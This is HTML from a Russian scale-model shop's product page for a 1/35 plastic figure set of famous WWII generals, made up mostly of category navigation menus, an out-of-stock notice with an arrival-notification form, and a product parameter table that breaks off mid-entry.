            <!--<div class="menu__icon">-->
            <!--      <span></span>-->
            <!--      <span></span>-->
            <!--      <span></span>-->
            <!--      <span></span>-->
            <!--    </div>-->
            <nav>
                                                                <ul class="hat_menu">
                    <li class="updown1"><a class="hat_menu_link updown" href="#">Каталог</a>
                        <ul class="submenu">
                                                        <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/">Модели военной техники</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/voennye-avtomobili-i-mototsikly/">Военные автомобили и мотоциклы</a>
                                                                            
                                    <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/tanki/">Танки</a>
                                                                            
                                    <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/artileriya/">Артиллерия</a>
                                                                            
                                    <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/bronetehnika/">Бронетехника</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/avtomobili-i-motocikly/">Автомобили и мотоциклы</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/avtomobili-i-motocikly/legkovye-avtomobili/">Легковые автомобили</a>
                                                                            
                                    <li><a href="/shop/category/avtomobili-i-motocikly/formula-1/">Формула 1</a>
                                                                            
                                    <li><a href="/shop/category/avtomobili-i-motocikly/avtobusy/">Автобусы и трамваи</a>
                                                                            
                                    <li><a href="/shop/category/avtomobili-i-motocikly/gruzoviki/">Грузовики</a>
                                                                            
                                    <li><a href="/shop/category/avtomobili-i-motocikly/traktora/">Трактора</a>
                                                                            
                                    <li><a href="/shop/category/avtomobili-i-motocikly/mototsikly/">Мотоциклы</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/zheleznaya-doroga/">Железная дорога</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/zheleznaya-doroga/voennaya-zhd/">Военная железная дорога</a>
                                                                            
                                    <li><a href="/shop/category/zheleznaya-doroga/grazhdanskaya-zhd/">Гражданская железная дорога</a>
                                                                            
                                    <li><a href="/shop/category/zheleznaya-doroga/gotovye-modeli-zhd/">Готовые модели ЖД 1/87</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/aviatsiya/">Авиация</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/aviatsiya/bpla/">БПЛА</a>
                                                                            
                                    <li><a href="/shop/category/aviatsiya/dirizhabli/">Дирижабли</a>
                                                                            
                                    <li><a href="/shop/category/aviatsiya/uchebno-trenirovochnye/">Учебно-тренировочные</a>
                                                                            
                                    <li><a href="/shop/category/aviatsiya/grazhdanskie-samolety/">Гражданские самолеты</a>
                                                                            
                                    <li><a href="/shop/category/aviatsiya/voennye-samolety/">Военные самолеты</a>
                                                                            
                                    <li><a href="/shop/category/aviatsiya/vertolety/">Вертолеты</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/korabli/">Корабли</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/korabli/voennye-korabli/">Военные корабли</a>
                                                                            
                                    <li><a href="/shop/category/korabli/podvodnye-lodki/">Подводные лодки</a>
                                                                            
                                    <li><a href="/shop/category/korabli/parusniki/">Парусные корабли</a>
                                                                            
                                    <li><a href="/shop/category/korabli/passazhirskie-laynery/">Гражданские корабли</a>
                                                                            
                                    <li><a href="/shop/category/korabli/derevyannyy-flot/">Модели из дерева</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/miniatyury-i-byusty/">Миниатюры и бюсты</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/miniatyury-i-byusty/figury-zhivotnykh/">Фигуры животных</a>
                                                                            
                                    <li><a href="/shop/category/miniatyury-i-byusty/dopolneniya-dlya-figur/">Дополнения для фигур</a>
                                                                            
                                    <li><a href="/shop/category/miniatyury-i-byusty/figury/">Фигуры</a>
                                                                            
                                    <li><a href="/shop/category/miniatyury-i-byusty/byusty/">Бюсты</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/sooruzheniya/">Здания и сооружения</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/sooruzheniya/doma/">Дома</a>
                                                                            
                                    <li><a href="/shop/category/sooruzheniya/tserkvi/">Церкви</a>
                                                                            
                                    <li><a href="/shop/category/sooruzheniya/mayaki/">Маяки</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/modelnaya-khimiya/">Модельная химия</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/modelnaya-khimiya/rastvoriteli/">Растворители</a>
                                                                            
                                    <li><a href="/shop/category/modelnaya-khimiya/laki/">Лаки</a>
                                                                            
                                    <li><a href="/shop/category/modelnaya-khimiya/kraski/">Краски</a>
                                                                            
                                    <li><a href="/shop/category/modelnaya-khimiya/sostavy-dlya-effektov/">Составы для эффектов</a>
                                                                            
                                    <li><a href="/shop/category/modelnaya-khimiya/khimiya/">Химия</a>
                                                                            
                                    <li><a href="/shop/category/modelnaya-khimiya/kley/">Клей</a>
                                                                            
                                    <li><a href="/shop/category/modelnaya-khimiya/gruntovki-i-shpaklyovki/">Грунтовки и шпатлёвки</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/modelnye-instrumenty/">Модельные инструменты</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/modelnye-instrumenty/nabory-instrumentov/">Наборы инструментов</a>
                                                                            
                                    <li><a href="/shop/category/modelnye-instrumenty/maskirovochnye-lenty/">Маскировочные ленты</a>
                                                                            
                                    <li><a href="/shop/category/modelnye-instrumenty/kovriki-dlya-rezki/">Коврики для резки</a>
                                                                            
                                    <li><a href="/shop/category/modelnye-instrumenty/ruchnoy-instrument/">Ручной инструмент</a>
                                                                            
                                    <li><a href="/shop/category/modelnye-instrumenty/kisti/">Кисти</a>
                                                                            
                                    <li><a href="/shop/category/modelnye-instrumenty/raskhodnye-materialy/">Расходные материалы</a>
                                                                            
                                    <li><a href="/shop/category/modelnye-instrumenty/elektroinstrumenty/">Электроинструмент</a>
                                                                            
                                    <li><a href="/shop/category/modelnye-instrumenty/aksessuary-dlya-raboty/">Аксессуары для работы</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/dopolneniya-k-modelyam/">Дополнения к моделям</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/dopolneniya-k-modelyam/maski-trafarety-shablony/">Маски, трафареты, шаблоны</a>
                                                                            
                                    <li><a href="/shop/category/dopolneniya-k-modelyam/fototravlenie/">Фототравление</a>
                                                                            
                                    <li><a href="/shop/category/dopolneniya-k-modelyam/tochenye-stvoly/">Точеные стволы</a>
                                                                            
                                    <li><a href="/shop/category/dopolneniya-k-modelyam/traki-i-kolesa/">Траки и колеса</a>
                                                                            
                                    <li><a href="/shop/category/dopolneniya-k-modelyam/dekali/">Декали</a>
                                                                            
                                    <li><a href="/shop/category/dopolneniya-k-modelyam/dopolneniya-i-konversii/">Дополнения и конверсии</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/aerografy-i-akssesuary/">Аэрографы и акссесуары</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/aerografy-i-akssesuary/kompressory/">Компрессоры</a>
                                                                            
                                    <li><a href="/shop/category/aerografy-i-akssesuary/sopla/">Сопла</a>
                                                                            
                                    <li><a href="/shop/category/aerografy-i-akssesuary/aerografy/">Аэрографы</a>
                                                                            
                                    <li><a href="/shop/category/aerografy-i-akssesuary/shlangi/">Шланги</a>
                                                                            
                                    <li><a href="/shop/category/aerografy-i-akssesuary/raskhodnye-materialy-dlya-aerografov/">Расходные материалы для аэрографов</a>
                                                                            
                                    <li><a href="/shop/category/aerografy-i-akssesuary/igly-dlya-aerografov/">Иглы для аэрографов</a>
                                                                            
                                    <li><a href="/shop/category/aerografy-i-akssesuary/aksessuary-dlya-aerografov/">Аксессуары для аэрографов</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/kombo-nabory/">Комбо наборы</a>
                                                            </li>
                                                        <li><a href="/shop/category/materialy-dlya-modelirovaniya/">Материалы для моделирования</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/materialy-dlya-modelirovaniya/grunt-i-pasty/">Грунт и пасты</a>
                                                                            
                                    <li><a href="/shop/category/materialy-dlya-modelirovaniya/derevya-i-rasteniya/">Деревья и растения</a>
                                                                            
                                    <li><a href="/shop/category/materialy-dlya-modelirovaniya/materialy/">Материалы</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/fantastika-i-kosmos/">Фантастика и космос</a>
                                                            </li>
                                                        <li><a href="/shop/category/modeli-iz-bumagi/">Модели из бумаги</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/modeli-iz-bumagi/modeli-avtomobiley-iz-bumagi/">Автомобили</a>
                                                                            
                                    <li><a href="/shop/category/modeli-iz-bumagi/modeli-zdaniy-iz-bumagi/">Здания</a>
                                                                            
                                    <li><a href="/shop/category/modeli-iz-bumagi/modeli-bronetehniki-iz-bumagi/">Бронетехника</a>
                                                                            
                                    <li><a href="/shop/category/modeli-iz-bumagi/modeli-korabley-iz-bumagi/">Модели кораблей</a>
                                                                            
                                    <li><a href="/shop/category/modeli-iz-bumagi/modeli-samoletov-iz-bumagi/">Модели самолетов</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/aksessuary-dlya-dioram/">Аксессуары для диорам</a>
                                                            </li>
                                                        <li><a href="/shop/category/boksy-i-podstavki/">Боксы и подставки</a>
                                                            </li>
                                                        <li><a href="/shop/category/pechatnaya-produktsiya/">Печатная продукция</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/pechatnaya-produktsiya/knigi/">Книги</a>
                                                                            
                                    <li><a href="/shop/category/pechatnaya-produktsiya/zhurnaly/">Журналы</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/modeli-dlya-sborki-bez-kleya/">Модели для сборки без клея</a>
                                                            </li>
                                                        <li><a href="/shop/category/modeli-dlya-detey/">Модели для детей</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/modeli-dlya-detey/bumagii-modeli/">Бумажные модели</a>
                                                                            
                                    <li><a href="/shop/category/modeli-dlya-detey/plastikovye-modeli_1/">Пластиковые модели</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/voenno-istoricheskie-igry/">Военно-исторические игры</a>
                                                            </li>
                                                        <li><a href="/shop/category/podarochnye-sertifikaty/">Подарочные сертификаты</a>
                                                            </li>
                                                        <li><a href="/shop/category/podarochnye-nabory/">Подарочные наборы</a>
                                                            </li>
                                                        <li><a href="/shop/category/gotovye-modeli/">Готовые модели</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/gotovye-modeli/miniatyury/">Миниатюры готовые</a>
                                                                            
                                    <li><a href="/shop/category/gotovye-modeli/modeli/">Модели готовые</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/masterskaya/">Изготовление моделей на заказ</a></li>
                        </ul>
                    </li>
                    <li><a class="hat_menu_link" href="/brands/">Производители</a></li>

                    
                    
                    <li><a class="hat_menu_link" href="/search/?get=new">Новинки</a></li>
                    <li><a class="hat_menu_link" href="/masterskaya/">Мастерская</a></li>
                    <li><a class="hat_menu_link" href="/model-tweaks/">Статьи</a></li>
                    <li><a class="hat_menu_link" href="/about/">О магазине</a></li>
                    <li><a class="hat_menu_link" href="/pay-delivery/">Доставка и оплата</a></li>
                    <li><a class="hat_menu_link" href="/contacts/">Контакты</a></li>
                </ul>
            </nav>
        </div>
    </div>
</div>
<div class="hiddenBlock">
    <nav id="my-menu">
                                <!--<ul>-->
        <!--<li><a href="#">Каталог</a>-->
        <ul>
                        <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/">Модели военной техники</a>
                                <ul>
                                        <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/voennye-avtomobili-i-mototsikly/">Военные автомобили и мотоциклы (712)</a>
                                            <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/tanki/">Танки (2471)</a>
                                            <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/artileriya/">Артиллерия (177)</a>
                                            <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/bronetehnika/">Бронетехника (1436)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/avtomobili-i-motocikly/">Автомобили и мотоциклы</a>
                                <ul>
                                        <li><a href="/shop/category/avtomobili-i-motocikly/legkovye-avtomobili/">Легковые автомобили (696)</a>
                                            <li><a href="/shop/category/avtomobili-i-motocikly/formula-1/">Формула 1 (67)</a>
                                            <li><a href="/shop/category/avtomobili-i-motocikly/avtobusy/">Автобусы и трамваи (69)</a>
                                            <li><a href="/shop/category/avtomobili-i-motocikly/gruzoviki/">Грузовики (363)</a>
                                            <li><a href="/shop/category/avtomobili-i-motocikly/traktora/">Трактора (38)</a>
                                            <li><a href="/shop/category/avtomobili-i-motocikly/mototsikly/">Мотоциклы (137)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/zheleznaya-doroga/">Железная дорога</a>
                                <ul>
                                        <li><a href="/shop/category/zheleznaya-doroga/voennaya-zhd/">Военная железная дорога (75)</a>
                                            <li><a href="/shop/category/zheleznaya-doroga/grazhdanskaya-zhd/">Гражданская железная дорога (107)</a>
                                            <li><a href="/shop/category/zheleznaya-doroga/gotovye-modeli-zhd/">Готовые модели ЖД 1/87 (7)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/aviatsiya/">Авиация</a>
                                <ul>
                                        <li><a href="/shop/category/aviatsiya/bpla/">БПЛА (2)</a>
                                            <li><a href="/shop/category/aviatsiya/dirizhabli/">Дирижабли (3)</a>
                                            <li><a href="/shop/category/aviatsiya/uchebno-trenirovochnye/">Учебно-тренировочные (98)</a>
                                            <li><a href="/shop/category/aviatsiya/grazhdanskie-samolety/">Гражданские самолеты (734)</a>
                                            <li><a href="/shop/category/aviatsiya/voennye-samolety/">Военные самолеты (176)</a>
                                            <li><a href="/shop/category/aviatsiya/vertolety/">Вертолеты (409)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/korabli/">Корабли</a>
                                <ul>
                                        <li><a href="/shop/category/korabli/voennye-korabli/">Военные корабли (109)</a>
                                            <li><a href="/shop/category/korabli/podvodnye-lodki/">Подводные лодки (216)</a>
                                            <li><a href="/shop/category/korabli/parusniki/">Парусные корабли (140)</a>
                                            <li><a href="/shop/category/korabli/passazhirskie-laynery/">Гражданские корабли (103)</a>
                                            <li><a href="/shop/category/korabli/derevyannyy-flot/">Модели из дерева (26)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/miniatyury-i-byusty/">Миниатюры и бюсты</a>
                                <ul>
                                        <li><a href="/shop/category/miniatyury-i-byusty/figury-zhivotnykh/">Фигуры животных (40)</a>
                                            <li><a href="/shop/category/miniatyury-i-byusty/dopolneniya-dlya-figur/">Дополнения для фигур (465)</a>
                                            <li><a href="/shop/category/miniatyury-i-byusty/figury/">Фигуры (4531)</a>
                                            <li><a href="/shop/category/miniatyury-i-byusty/byusty/">Бюсты (35)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/sooruzheniya/">Здания и сооружения</a>
                                <ul>
                                        <li><a href="/shop/category/sooruzheniya/doma/">Дома (64)</a>
                                            <li><a href="/shop/category/sooruzheniya/tserkvi/">Церкви (19)</a>
                                            <li><a href="/shop/category/sooruzheniya/mayaki/">Маяки (13)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/modelnaya-khimiya/">Модельная химия</a>
                                <ul>
                                        <li><a href="/shop/category/modelnaya-khimiya/rastvoriteli/">Растворители (115)</a>
                                            <li><a href="/shop/category/modelnaya-khimiya/laki/">Лаки (43)</a>
                                            <li><a href="/shop/category/modelnaya-khimiya/kraski/">Краски (167)</a>
                                            <li><a href="/shop/category/modelnaya-khimiya/sostavy-dlya-effektov/">Составы для эффектов (23)</a>
                                            <li><a href="/shop/category/modelnaya-khimiya/khimiya/">Химия (117)</a>
                                            <li><a href="/shop/category/modelnaya-khimiya/kley/">Клей (92)</a>
                                            <li><a href="/shop/category/modelnaya-khimiya/gruntovki-i-shpaklyovki/">Грунтовки и шпатлёвки (113)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/modelnye-instrumenty/">Модельные инструменты</a>
                                <ul>
                                        <li><a href="/shop/category/modelnye-instrumenty/nabory-instrumentov/">Наборы инструментов (1)</a>
                                            <li><a href="/shop/category/modelnye-instrumenty/maskirovochnye-lenty/">Маскировочные ленты (105)</a>
                                            <li><a href="/shop/category/modelnye-instrumenty/kovriki-dlya-rezki/">Коврики для резки (29)</a>
                                            <li><a href="/shop/category/modelnye-instrumenty/ruchnoy-instrument/">Ручной инструмент (214)</a>
                                            <li><a href="/shop/category/modelnye-instrumenty/kisti/">Кисти (261)</a>
                                            <li><a href="/shop/category/modelnye-instrumenty/raskhodnye-materialy/">Расходные материалы (246)</a>
                                            <li><a href="/shop/category/modelnye-instrumenty/elektroinstrumenty/">Электроинструмент (12)</a>
                                            <li><a href="/shop/category/modelnye-instrumenty/aksessuary-dlya-raboty/">Аксессуары для работы (390)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/dopolneniya-k-modelyam/">Дополнения к моделям</a>
                                <ul>
                                        <li><a href="/shop/category/dopolneniya-k-modelyam/maski-trafarety-shablony/">Маски, трафареты, шаблоны (726)</a>
                                            <li><a href="/shop/category/dopolneniya-k-modelyam/fototravlenie/">Фототравление (1177)</a>
                                            <li><a href="/shop/category/dopolneniya-k-modelyam/tochenye-stvoly/">Точеные стволы (909)</a>
                                            <li><a href="/shop/category/dopolneniya-k-modelyam/traki-i-kolesa/">Траки и колеса (851)</a>
                                            <li><a href="/shop/category/dopolneniya-k-modelyam/dekali/">Декали (764)</a>
                                            <li><a href="/shop/category/dopolneniya-k-modelyam/dopolneniya-i-konversii/">Дополнения и конверсии (1828)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/aerografy-i-akssesuary/">Аэрографы и акссесуары</a>
                                <ul>
                                        <li><a href="/shop/category/aerografy-i-akssesuary/kompressory/">Компрессоры (20)</a>
                                            <li><a href="/shop/category/aerografy-i-akssesuary/sopla/">Сопла (23)</a>
                                            <li><a href="/shop/category/aerografy-i-akssesuary/aerografy/">Аэрографы (93)</a>
                                            <li><a href="/shop/category/aerografy-i-akssesuary/shlangi/">Шланги (23)</a>
                                            <li><a href="/shop/category/aerografy-i-akssesuary/raskhodnye-materialy-dlya-aerografov/">Расходные материалы для аэрографов (74)</a>
                                            <li><a href="/shop/category/aerografy-i-akssesuary/igly-dlya-aerografov/">Иглы для аэрографов (23)</a>
                                            <li><a href="/shop/category/aerografy-i-akssesuary/aksessuary-dlya-aerografov/">Аксессуары для аэрографов (49)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/kombo-nabory/">Комбо наборы</a>
                            </li>
                        <li><a href="/shop/category/materialy-dlya-modelirovaniya/">Материалы для моделирования</a>
                                <ul>
                                        <li><a href="/shop/category/materialy-dlya-modelirovaniya/grunt-i-pasty/">Грунт и пасты (199)</a>
                                            <li><a href="/shop/category/materialy-dlya-modelirovaniya/derevya-i-rasteniya/">Деревья и растения (719)</a>
                                            <li><a href="/shop/category/materialy-dlya-modelirovaniya/materialy/">Материалы (277)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/fantastika-i-kosmos/">Фантастика и космос</a>
                            </li>
                        <li><a href="/shop/category/modeli-iz-bumagi/">Модели из бумаги</a>
                                <ul>
                                        <li><a href="/shop/category/modeli-iz-bumagi/modeli-avtomobiley-iz-bumagi/">Автомобили (44)</a>
                                            <li><a href="/shop/category/modeli-iz-bumagi/modeli-zdaniy-iz-bumagi/">Здания (47)</a>
                                            <li><a href="/shop/category/modeli-iz-bumagi/modeli-bronetehniki-iz-bumagi/">Бронетехника (16)</a>
                                            <li><a href="/shop/category/modeli-iz-bumagi/modeli-korabley-iz-bumagi/">Модели кораблей (160)</a>
                                            <li><a href="/shop/category/modeli-iz-bumagi/modeli-samoletov-iz-bumagi/">Модели самолетов (42)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/aksessuary-dlya-dioram/">Аксессуары для диорам</a>
                            </li>
                        <li><a href="/shop/category/boksy-i-podstavki/">Боксы и подставки</a>
                            </li>
                        <li><a href="/shop/category/pechatnaya-produktsiya/">Печатная продукция</a>
                                <ul>
                                        <li><a href="/shop/category/pechatnaya-produktsiya/knigi/">Книги (589)</a>
                                            <li><a href="/shop/category/pechatnaya-produktsiya/zhurnaly/">Журналы (151)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/modeli-dlya-sborki-bez-kleya/">Модели для сборки без клея</a>
                            </li>
                        <li><a href="/shop/category/modeli-dlya-detey/">Модели для детей</a>
                                <ul>
                                        <li><a href="/shop/category/modeli-dlya-detey/bumagii-modeli/">Бумажные модели (0)</a>
                                            <li><a href="/shop/category/modeli-dlya-detey/plastikovye-modeli_1/">Пластиковые модели (91)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/voenno-istoricheskie-igry/">Военно-исторические игры</a>
                            </li>
                        <li><a href="/shop/category/podarochnye-sertifikaty/">Подарочные сертификаты</a>
                            </li>
                        <li><a href="/shop/category/podarochnye-nabory/">Подарочные наборы</a>
                            </li>
                        <li><a href="/shop/category/gotovye-modeli/">Готовые модели</a>
                                <ul>
                                        <li><a href="/shop/category/gotovye-modeli/miniatyury/">Миниатюры готовые (36)</a>
                                            <li><a href="/shop/category/gotovye-modeli/modeli/">Модели готовые (68)</a>
                                        </ul>
                            </li>
                    </ul>
        <!--</li>-->
        <!--<li><a href="/brands/">Производители</a></li>    -->
        <!---->
        <!---->
        <!---->
        <!---->
        <!--<li><a href="/"></a></li>-->
        <!---->
        <!---->
        <!---->
        <!--<li><a href="/"></a></li>-->
        <!---->
        <!---->
        <!---->
        <!--<li><a href="/"></a></li>-->
        <!---->
        <!---->
        <!---->
        <!--<li><a href="/"></a></li>-->
        <!---->
        <!---->
        <!---->
        <!--<li><a href="/"></a></li>-->
        <!---->
        <!---->
        <!---->
        <!--<li><a href="/"></a></li>-->
        <!---->
        <!--</ul>-->
    </nav>
</div>




  
 

  
  
  
    
          
<div class="inner_hat_wrapper">
	    <div class="inner_hat_section align">
    		<h1 class="inner_header">35118 1/35 Фигуры Знаменитые генералы 2-й мировой войны: Patton, Eisenhower, Macarthur, Montgomery, фельдмаршал Роммель</h1>
    		
            
    		



<!-- internal navigation breadcrumbs -->
    <div class="breadcrumbs"><a href="/">Главная</a>    
	
	
                                  <a href="/shop/category/miniatyury-i-byusty/">Миниатюры и бюсты</a>
                                                <a href="/shop/category/miniatyury-i-byusty/figury/">Фигуры</a>
                                        <span>35118 1/35 Фигуры Знаменитые генералы 2-й мировой войны: Patton, Eisenhower, Macarthur, Montgomery, фельдмаршал Роммель</span>
            </div>
 


    	</div>
    </div>
    
    <div class="inner_wrapper">
        <div class="inner_section align">
        
            <div class="inner_sidebar">
                <div class="inner_menu_container">
	<div class="inner_menu_title">
		Категории товаров	</div>
	<ul class="inner_menu">
			<li><a href="/shop/category/voennaya-nazemnaya-tekhnika/" class="inner_menu_link ">Модели военной техники</a></li>
				<li><a href="/shop/category/avtomobili-i-motocikly/" class="inner_menu_link ">Автомобили и мотоциклы</a></li>
				<li><a href="/shop/category/zheleznaya-doroga/" class="inner_menu_link ">Железная дорога</a></li>
				<li><a href="/shop/category/aviatsiya/" class="inner_menu_link ">Авиация</a></li>
				<li><a href="/shop/category/korabli/" class="inner_menu_link ">Корабли</a></li>
				<li><a href="/shop/category/miniatyury-i-byusty/" class="inner_menu_link ">Миниатюры и бюсты</a></li>
				<li><a href="/shop/category/sooruzheniya/" class="inner_menu_link ">Здания и сооружения</a></li>
				<li><a href="/shop/category/modelnaya-khimiya/" class="inner_menu_link ">Модельная химия</a></li>
				<li><a href="/shop/category/modelnye-instrumenty/" class="inner_menu_link ">Модельные инструменты</a></li>
				<li><a href="/shop/category/dopolneniya-k-modelyam/" class="inner_menu_link ">Дополнения к моделям</a></li>
				<li><a href="/shop/category/aerografy-i-akssesuary/" class="inner_menu_link ">Аэрографы и акссесуары</a></li>
				<li><a href="/shop/category/kombo-nabory/" class="inner_menu_link ">Комбо наборы</a></li>
				<li><a href="/shop/category/materialy-dlya-modelirovaniya/" class="inner_menu_link ">Материалы для моделирования</a></li>
				<li><a href="/shop/category/fantastika-i-kosmos/" class="inner_menu_link ">Фантастика и космос</a></li>
				<li><a href="/shop/category/modeli-iz-bumagi/" class="inner_menu_link ">Модели из бумаги</a></li>
				<li><a href="/shop/category/aksessuary-dlya-dioram/" class="inner_menu_link ">Аксессуары для диорам</a></li>
				<li><a href="/shop/category/boksy-i-podstavki/" class="inner_menu_link ">Боксы и подставки</a></li>
				<li><a href="/shop/category/pechatnaya-produktsiya/" class="inner_menu_link ">Печатная продукция</a></li>
				<li><a href="/shop/category/modeli-dlya-sborki-bez-kleya/" class="inner_menu_link ">Модели для сборки без клея</a></li>
				<li><a href="/shop/category/modeli-dlya-detey/" class="inner_menu_link ">Модели для детей</a></li>
				<li><a href="/shop/category/voenno-istoricheskie-igry/" class="inner_menu_link ">Военно-исторические игры</a></li>
				<li><a href="/shop/category/podarochnye-sertifikaty/" class="inner_menu_link ">Подарочные сертификаты</a></li>
				<li><a href="/shop/category/podarochnye-nabory/" class="inner_menu_link ">Подарочные наборы</a></li>
				<li><a href="/shop/category/gotovye-modeli/" class="inner_menu_link ">Готовые модели</a></li>
			</ul>
</div>
                
                


    		</div>
    		
    		<div class="inner_main">


<div class="product_content">
	<div class="product_container">
	    
	    
		<div class="product_slider">
		   		   <div class="product_slider_big">
	            	                
                    <a href="/wa-data/public/shop/products/59/30/93059/images/38904/38904.970.jpeg">
                    <img itemprop="image" alt="35118 1/35 Фигуры Знаменитые генералы 2-й мировой войны: Patton, Eisenhower, Macarthur, Montgomery, фельдмаршал Роммель" title="35118 1/35 Фигуры Знаменитые генералы 2-й мировой войны: Patton, Eisenhower, Macarthur, Montgomery, фельдмаршал Роммель" src="/wa-data/public/shop/products/59/30/93059/images/38904/38904.580.jpeg">
                    </a>
                                <div class="autobadge-holder autobadge-pl product-id-93059" data-product-id="93059" data-page="product" data-type="default"></div>		   </div>
		   		   
		   		</div>
		
		
		<div class="product_description">
		<form id="cart-form" method="post" action="/shop/cart/add/">
		
			<div class="product_prices_container">
				<div class="product_price">
				     0 руб.
				</div>
				<div class="product_price_old">
				    				</div>
			</div>
									
			<!-- stock info -->
            			
			
						<div class="product_dont_have">
				<div class="product_have_buttons">
					<a href="#" class="dont_have_tell dont_have_button">
            			<strong>Сообщить</strong>
            			о поступлении					</a>
					<div class="hiddenBlock">				<span class="plugin_arrived-button custom is-product-page"><a href="javascript:void(0);">Сообщить о поступлении</a></span>
<div class="plugin_arrived-custom">
	<div class="plugin_arrived-box is-product-page" data-action="/shop/arrivedAdd/">
		<div class="plugin_arrived-header">
			<div class="plugin_arrived-close" onClick="plugin_arrived_close();"></div>
			<span>Сообщить о поступлении товара</span>
		</div>
		<div class="plugin_arrived-body">
			<div class="plugin_arrived-success">
				<strong>Ваша просьба принята!</strong>
<br /><br />Вы получите уведомление о поступлении товара в продажу на указанные Вами контакты
			</div>
			<div class="plugin_arrived-request">
				<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required">Ваш E-Mail</div>
					<div class="plugin_arrived-value"><input type="text" name="email" value="" /></div>
				</div>				<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required">Номер  моб. телефона (SMS)</div>
					<div class="plugin_arrived-value"><input type="text" name="phone" value="" /></div>
				</div>								<div class="plugin_arrived-field">
					<div class="plugin_arrived-name">Актуальность</div>
					<div class="plugin_arrived-value">
						<select name="expiration">
							<option value="7">7 дней</option><option value="30">30 дней</option><option value="60">60 дней</option><option value="90">90 дней</option><option value="360">360 дней</option>						</select>
					</div>
				</div>
								<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required not_bold"> - обязательно к заполнению</div>
				</div>
								<input type="hidden" name="plugin_arrived_pid" value="93059" />
				<input type="hidden" name="plugin_arrived_skuid" value="42898" />
				<div class="msg_errors"></div>
				<div class="plugin_arrived-field">
					<div class="plugin_arrived-value submit"><input type="submit" value="Уведомить меня" /><div class="plugin_arrived-loading">Проверка...</div></div>
				</div>
			</div>
		</div>
	</div>
</div></div>
					
									</div>
				<div class="product_have_links">
					<div class="product_have_left">
						<span class="dont_have_for_oder">
						    Нет в наличии
						    Под заказ					    </span>
					</div>
					<div class="product_have_right">
					    					    <a href="#" data-product="93059" class="product_to_fav_link">Добавить в избранное</a>
					</div>
				</div>
			</div>
					
						<table class="product_parameters">
				<tbody><tr>
					<td>Артикул</td>
					<td>
										35118
										</td>
				</tr>
				
									
				
                                <!--
                                                -->
                                                <tr>
                                    <td>Масштаб</td>
                                    <td>
																		<a href="/shop/category/miniatyury-i-byusty/figury/masshtab-1-k-35/" class="productfilters-feature-value-link" >1/35</a>
											
					</td>
                </tr>
                                                <tr>
                                    <td>Материал</td>
                                    <td>
																		<a href="/shop/category/miniatyury-i-byusty/figury/iz-plastika/" class="productfilters-feature-value-link" >Пластик</a>
											
					</td>
                </tr>
                                                <tr>
                                    <td>Тип</td>
                                    <td>
																	    						    						    <a href="/searchSmart/?query=&13eae5c3_785a_11e8_89f4_e0d55e105424=2933">Фигуры</a>
						    											
					</td>
                </tr>
                                                <tr>
                                    <td>Производитель</td>
                                    <td>
